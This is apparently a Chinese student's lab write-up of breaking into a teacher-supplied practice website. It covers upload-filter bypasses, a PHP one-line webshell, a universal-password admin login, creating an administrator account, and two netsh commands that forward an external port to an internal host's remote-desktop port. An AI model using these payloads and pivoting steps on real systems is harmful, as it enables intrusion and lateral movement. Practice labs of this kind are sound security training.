一次实验作业,老师给的靶场网站。

进入网站,注册,登录,因为老师给了文件上传提示,所以直奔上传头像处

上传小马,提示图片不存在



将小马后缀改成.jpg,上传抓包

tx的内容应该是将符号用url编码,其他内容用base64编码

tx解码后内容:data:image/jpeg;base64,<?php @eval($_POST['a']); />



发现一句话木马的尾部被修改了,将包发送出去,提示:

查阅资料,应该是会用GD函数将图片渲染,不知道如何绕过。



上传图片马验证,抓包

包中没有地方能修改文件后缀或文件类型

御剑扫后台,扫出5个没用的目录

自己随便输了/admin,进入后台登录界面

分析该界面,注册、重置密码功能都是用前端JS写的,没有与后台数据库产生交互,只有登录功能有用



尝试万能密码登录成功



登录后是一个上传点,为服务端MIME 类型检测

上传小马,更改文件类型

上传成功



蚁剑连接,查看权限



查看端口,3389端口开放

创建用户并加入管理员组



这台服务器处于内网

使用下面两条命令把来自外部的 tcp 的6666端口流量全部转发到内网的2008r2机器的3389端口上

netsh advfirewall firewall add rule name="winmgmt" dir=in action=allow protocol=TCP localport=6666

netsh interface portproxy add v4tov4 listenport=6666 connectaddress=192.168.2.57 connectport=3389

用自己创建的账号远程桌面登录

https://www.cnblogs.com/paperpen/p/10972904.html